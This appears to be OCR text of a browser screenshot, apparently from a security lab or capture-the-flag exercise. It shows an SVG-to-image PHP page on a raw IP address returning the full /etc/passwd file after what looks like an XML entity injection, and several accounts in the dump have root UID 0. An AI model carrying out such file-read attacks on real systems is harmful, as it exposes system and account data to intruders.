 Not secure | 180.214.246.108:9081/machintosh/svgtoimg.php
"> ]> root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin arpwatch:x:114:120:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:116:122::/nonexistent:/usr/sbin/nologin
rtkit:x:117:123:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:118:65534::/run/sshd:/usr/sbin/nologin statd:x:119:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:121:127:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:122:128::/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:123:129::/var/lib/snmp:/bin/false speech-dispatcher:x:124:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
sslh:x:125:130::/nonexistent:/usr/sbin/nologin nm-openvpn:x:126:131:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:127:132:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
pulse:x:128:133:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:129:136::/var/lib/saned:/usr/sbin/nologin inetsim:x:130:138::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:132:140:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:133:141::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:134:142::/var/lib/king-phisher:/usr/sbin/nologin dradis:x:135:143::/var/lib/dradis:/usr/sbin/nologin beef-
xss:x:136:144::/var/lib/beef-xss:/usr/sbin/nologin _caldera:x:137:145::/var/lib/caldera:/usr/sbin/nologin ctso:x:1000:1000:ctso,,,:/home/ctso:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin debian-
tor:x:138:147::/var/lib/tor:/bin/false user1:x:1001:1001:,,,:/home/user1:/bin/bash alfa:x:0:0:alfa alfani,01,027401,:/home/alfa:/bin/bash beta:x:0:0:beta betani,02,027402,:/home/beta:/bin/bash carli:x:1004:1004:carli carlini,03,027403,:/home/carli:/bin/bash
zeta:x:0:0:zeta zetani,26,027426,:/home/zeta:/bin/bash delta:x:1002:1006:delta deltani,04,027404,:/home/delta:/bin/bash ela:x:1003:1007:ela elani,05,027405,:/home/ela:/bin/bash